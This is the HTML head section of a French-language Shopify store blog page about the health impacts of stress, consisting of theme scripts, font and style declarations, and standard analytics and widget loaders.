

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://natureprovides.com/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice
body_size: 89745
content:
<!doctype html>
<html class="no-js" lang="fr">
	<head>


      
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="">
		<link rel="canonical" href="https://natureprovides.com/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
		<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
		<script>
			const events = [
				'shopify:block:deselect',
				'shopify:block:select',
				'shopify:section:reorder',
				'shopify:section:deselect',
				'shopify:section:select',
				'shopify:section:unload',
				'shopify:section:load',
				'shopify:inspector:deactivate',
				'shopify:inspector:activate',
			];

			events.forEach(function (item, index) {
				document.addEventListener(item, function () {
					setTimeout(function () {
						if (
							!document
								.querySelectorAll("*[id^='shopify-section-template']")[0]
								.querySelector('.section-under-menu')
						) {
							killHeaderFullWide();
						}

						document
							.querySelectorAll("*[id^='shopify-section-template']")
							.forEach(function (element, index) {
								if (index !== 0) {
									element
										?.querySelector('.js-data--slideshow')
										?.classList?.remove('section-under-menu');
								}
							});

						if (document.querySelectorAll('.section-under-menu').length === 0) {
							killHeaderFullWide();
						}
					}, 0);
				});
			});

			document.addEventListener('DOMContentLoaded', function () {
				setTimeout(function () {
					if (
						!document
							.querySelectorAll("*[id^='shopify-section-template']")[0]
							.querySelector('.section-under-menu')
					) {
						killHeaderFullWide();
					}

					document
						.querySelectorAll("*[id^='shopify-section-template']")
						.forEach(function (element, index) {
							if (index !== 0) {
								element
									?.querySelector('.js-data--slideshow')
									?.classList?.remove('section-under-menu');
							}
						});

					if (document.querySelectorAll('.section-under-menu').length === 0) {
						killHeaderFullWide();
					}
				}, 0);
			});

			function killHeaderFullWide() {
				document
					.querySelector('.header-wrapper')
					.classList.remove('header-wrapper--under-menu-full');
			}
		</script><link
				rel="icon"
				type="image/png"
				href="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_initials_col_73ae4b21-20e1-4f0a-a731-7acf96b4e44c.png?crop=center&height=32&v=1751901921&width=32"
			><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>Quels sont les principaux impacts sur la santé du stress ?</title>

		
			<meta name="description" content="Le stress ; il peut être difficile à définir et se manifeste différemment d&#39;une personne à l&#39;autre, mais à un moment donné de nos vies, il nous affecte tous, et peut-être plus que nous ne le pensons.">
		

		<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
		

		<link href="//natureprovides.com/cdn/shop/t/18/assets/component-free-delivery-bar.css?v=144340908483371278941702046982" rel="stylesheet" type="text/css" media="all" />

		

		

		

		<style>
			.faqPlusAppFaq {
				background: #558175!important;
				border-radius: 0.6em;
			}
			.faqPlusAppFaq:hover {
				background-color: #558175!important;
			}
			.shopify-policy__container .shopify-policy__title h1, .shopify-policy__container h1, .shopify-policy__container h2 {
				color: rgb(37,37,37) !important;
			}
			.appstle_one_time_text, .appstle_subscribe_save_text {
				font-size: 14px;
				margin-top: 2px;
			}
		</style>

		

<meta property="og:site_name" content="Nature Provides">
<meta property="og:url" content="https://natureprovides.com/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<meta property="og:title" content="Quels sont les principaux impacts sur la santé du stress ?">
<meta property="og:type" content="article">
<meta property="og:description" content="Le stress ; il peut être difficile à définir et se manifeste différemment d&#39;une personne à l&#39;autre, mais à un moment donné de nos vies, il nous affecte tous, et peut-être plus que nous ne le pensons."><meta property="og:image" content="http://natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870">
  <meta property="og:image:secure_url" content="https://natureprovides.com/cdn/shop/articles/the-impact-of-the-stress-you-dont-even-notice-911542.jpg?v=1707997870">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="1366"><meta name="twitter:site" content="@https://x.com/RachelAceso"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Quels sont les principaux impacts sur la santé du stress ?">
<meta name="twitter:description" content="Le stress ; il peut être difficile à définir et se manifeste différemment d&#39;une personne à l&#39;autre, mais à un moment donné de nos vies, il nous affecte tous, et peut-être plus que nous ne le pensons.">


		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.7.1.min.js?v=158417595810649192771698085344" type="text/javascript"></script>

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick-theme.min.css" integrity="sha512-17EgCFERpgZKcm0j0fEq1YCJuyAWdz9KUtv1EjVuaOz8pDnh/0nZxmU6BBXwaaxqoi9PQXnRWqlcDB027hgv9A==" crossorigin="anonymous" referrerpolicy="no-referrer">

		<script src="//natureprovides.com/cdn/shop/t/18/assets/constants.js?v=57430444635880596041698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/pubsub.js?v=2921868252632587581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/global.js?v=165522143680064128021698765719" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/quick-add.js?v=58367672033753817231698082524" defer="defer"></script>
			<script src="//natureprovides.com/cdn/shop/t/18/assets/product-form.js?v=68147277516988630661698082524" defer="defer"></script>
		

		<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="rfsD-PujERGgog7V7vl_iMZbqr6zv7vjWPaqvp7mzrw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18895775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="47247c1358305a3a9b02a062d728f365">
<meta id="in-context-paypal-metadata" data-shop-id="18895775" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/blogs/articles.atom" />
<link rel="alternate" hreflang="x-default" href="https://natureprovides.com/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="en" href="https://natureprovides.com/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="ar" href="https://natureprovides.com/ar/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="fr" href="https://natureprovides.com/fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="de" href="https://natureprovides.com/de/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="es" href="https://natureprovides.com/es/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="sv" href="https://natureprovides.com/sv/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="fr-FR" href="https://natureprovides.fr/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="en-FR" href="https://natureprovides.fr/en/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="ar-AE" href="https://natureprovides.ae/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="en-AE" href="https://natureprovides.ae/en/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="de-DE" href="https://natureprovides.de/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="en-DE" href="https://natureprovides.de/en/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="sv-SE" href="https://natureprovides.se/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<link rel="alternate" hreflang="en-SE" href="https://natureprovides.se/en/blogs/articles/the-impact-of-the-stress-you-dont-even-notice">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"47247c1358305a3a9b02a062d728f365","betas":["rich-media-storefront-analytics"],"domain":"natureprovides.com","predictiveSearch":true,"shopId":18895775,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "natureprovides.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Sydney | Dario Changes","id":161654309057,"schema_name":"Sydney","schema_version":"1.0.3","theme_store_id":2117,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "natureprovides.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js"></script>
<script defer="defer" async type="module" src="//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js"></script>
<script type="module">
  await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js");
await import("//natureprovides.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=natureprovides.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJERHlLR0NUc082eXlDTTJrIiwicyI6Im5vbmUifQ==\u0026shop=natureprovides.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/natureprovides.myshopify.com.js?settings=1716283368391\u0026shop=natureprovides.myshopify.com","\/\/cdn.shopify.com\/proxy\/25fc2ddbaeb9df4f5034425ceb5de46fb3b77c46ffed42d26f5d5f581219fede\/app.bixgrow.com\/scripttag\/bixgrow-friend-reward-popup.js?shop=natureprovides.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18895775,"offset":0,"reqid":"70e03ca5-591a-40c0-a8c2-3b2ec6b24d45-1769605943","pageurl":"natureprovides.com\/fr\/blogs\/articles\/the-impact-of-the-stress-you-dont-even-notice","s":"articles-383632867375","u":"1e3e3d80ed53","p":"article","rtyp":"article","rid":383632867375};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//natureprovides.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://natureprovides.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://natureprovides.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//natureprovides.com/cdn/shop/t/18/compiled_assets/scripts.js?v=7095"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

		<style data-shopify>
			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: "DM Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.97e21d81502002291ea1de8aefb79170c6946ce5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/dm_sans/dmsans_n7.af5c214f5116410ca1d53a2090665620e78e2e1b.woff") format("woff");
}

			   @font-face {
  font-family: "Bricolage Grotesque";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.58698d726495f44d45631b33dcda62f474c467fc.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

			@font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

			   @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

			   
			   @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//natureprovides.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//natureprovides.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}


			   :root {

			   --font-body-family: Jost, sans-serif;
			   --font-body-style: normal;
			   --font-body-weight: 400;

			   --font-body-size: 18px;
			   --font-body-line-height: 1.5;
			   --font-secondary-text: 14px;

			   --font-heading-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-style: normal;
			   --font-heading-weight: 400;
			   --font-heading-letter-spacing: -0.2em;
			   --font-heading-line-height: 1.1;

			   --font-subtitle-family: Syne, sans-serif;
			   --font-subtitle-style: normal;
			   --font-subtitle-weight: 700;
			   --font-subtitle-text-transform: uppercase;
			   --font-subtitle-size: 10px;

			   --font-heading-h1-size: 66px;
			   --font-heading-h2-size: 43px;
			   --font-heading-h3-size: 38px;
			   --font-heading-h4-size: 30px;
			   --font-heading-h5-size: 22px;
			   --font-heading-h6-size: 16px;

			   --font-heading-card-family: "Bricolage Grotesque", sans-serif;
			   --font-heading-card-style: normal;
			   --font-heading-card-weight: 400;
			   --font-text-card-family: "Bricolage Grotesque", sans-serif;
			   --font-text-card-style: normal;
			   --font-text-card-weight: 400;

			   --font-heading-card-size: 20px;
			   --font-text-card-size: 14px;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;

			   --font-button-family: "DM Sans", sans-serif;
			   --font-button-style: normal;
			   --font-button-weight: 700;
			   --font-button-text-transform: uppercase;
			   --font-button-letter-spacing: -0.01em;
			   --font-subtitle-letter-spacing: 0.06em;

			   --font-header-menu-family: "DM Sans", sans-serif;
			   --font-header-menu-style: normal;
			   --font-header-menu-weight: 500;
				 --font-header-menu-link-size: 16px;
			   --font-header-menu-text-transform: none;

			   --font-footer-menu-family: "DM Sans", sans-serif;
			   --font-footer-menu-style: normal;
			   --font-footer-menu-weight: 400;
			   --font-footer-link-size: 14px;
			   --font-footer-bottom-link-size: 14px;

				--font-popups-heading-family: Platypi, serif;
				--font-popups-heading-style: normal;
				--font-popups-heading-weight: 300;
				--font-popups-text-family: "DM Sans", sans-serif;
				--font-popups-text-style: normal;
				--font-popups-text-weight: 400;
				--font-popup-heading-size: 30px;
				--font-popup-text-size: 14px;
				--font-notification-heading-size: 30px;
				--font-notification-text-size: 14px;

			   --color-base-text: 37, 37, 37;
			   --color-base-text-default: 37, 37, 37;
			   --color-secondary-text: 209, 209, 209;
			   --color-subheading: 201, 201, 201;
			   --color-title-text: 255, 255, 255;

			   --color-base-text-dark: , , ;
			   --color-title-text-dark: , , ;

			   --color-base-background-1: 255, 255, 255;
			   --color-base-background-2: 85, 129, 117;
			   --color-base-background-5: 255, 255, 255;
			   --color-base-background-3: 37, 37, 37;
			   --color-base-background-4: 40, 40, 40;

			   --color-announcement-bar-background-1: 37, 37, 37;
			   --color-announcement-bar-background-2: 238, 238, 238;

				 --color-header-background: 255, 255, 255;

			   --color-base-solid-button-labels: 255, 255, 255;
			   --color-base-button-background: 225, 200, 0;
			   --color-base-outline-button-labels: 255, 255, 255;
			   --color-secondary-button-labels: 38, 38, 38;
			   --color-tertiary-button-labels: 85, 129, 117;
			   --color-tertiary-button-background: , , ;
			   --payment-terms-background-color: #ffffff;
			   --color-overlay-background: 0, 0, 0;
			   --color-accent: 116, 116, 116;
			   --color-accent-default: 116, 116, 116;

			   --color-base-background-input: 255, 255, 255;

			   --color-base-border-input: 193, 193, 193;
			   --color-hover-border-input: 38, 38, 38;

			   --color-badge-icon: 38, 38, 38;
			   --color-background-badge-icon: 255, 255, 255;
			   --color-border: 193, 193, 193;
			   --color-background-card: 255, 255, 255;

				 --color-free-delivery-bar: #99D5CF;
			   }

			   *,
			   *::before,
			   *::after {
			   box-sizing: inherit;
			   }

			   html {
			   box-sizing: border-box;
			   font-size: 10px;
			   height: 100%;
			   }

			   body {
			   position: relative;
			   display: grid;
			   grid-template-rows: auto auto 1fr auto;
			   grid-template-columns: 100%;
			   min-height: 100%;
			   margin: 0;
			   font-size: var(--font-body-size);
			   font-family: var(--font-body-family);
			   font-style: var(--font-body-style);
			   font-weight: var(--font-body-weight);
			   line-height: var(--font-body-line-height);
			   overflow-x: hidden;
			   }
		</style>
		<link href="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.css?v=67104566617031410831698082524" rel="stylesheet" type="text/css" media="all" />
		<link href="//natureprovides.com/cdn/shop/t/18/assets/base.css?v=96316275691624021331764240715" rel="stylesheet" type="text/css" media="all" />
<link
				rel="stylesheet"
				href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524"
				media="print"
				onload="this.media='all'"
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2"
				type="font/woff2"
				crossorigin
			><link
				rel="preload"
				as="font"
				href="//natureprovides.com/cdn/fonts/bricolage_grotesque/bricolagegrotesque_n4.3c051773a9f927cd8737c10568a7e4175690f7d9.woff2"
				type="font/woff2"
				crossorigin
			><script>
			document.documentElement.className =
				document.documentElement.className.replace('no-js', 'js');
			if (Shopify.designMode) {
				document.documentElement.classList.add('shopify-design-mode');
			}
		</script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jquery-3.6.0.js?v=32573363768646652941698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/popup.js?v=110370486556622095471698082524" defer="defer"></script>
		
		
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/swiper-bundle.min.js?v=59665753948720967221698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/jarallax.js?v=93128699462010326281698082524" defer="defer"></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jarallax-video.min.js?v=155869405244917713301698082524"
			defer="defer"
		></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/rellax.min.js?v=98552639405515042581698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/gsap.min.js?v=57589129105320572601698082524" defer="defer"></script>
		<script src="//natureprovides.com/cdn/shop/t/18/assets/split-type.js?v=120366266086175973741698082524" defer="defer"></script>

		<script src="//natureprovides.com/cdn/shop/t/18/assets/image-parallax.js?v=93597832101404027351698082524" defer="defer"></script>

		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/section-instagram-slider.js?v=66533431908530718161698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/ScrollTrigger.min.js?v=172410024157382806541698082524"
			defer="defer"
		></script>
		<script
			src="//natureprovides.com/cdn/shop/t/18/assets/jquery.marquee.min.js?v=98632651530648313041698082524"
			defer="defer"
		></script>
	


    

    

    
  
<!--Gem_Page_Header_Script-->
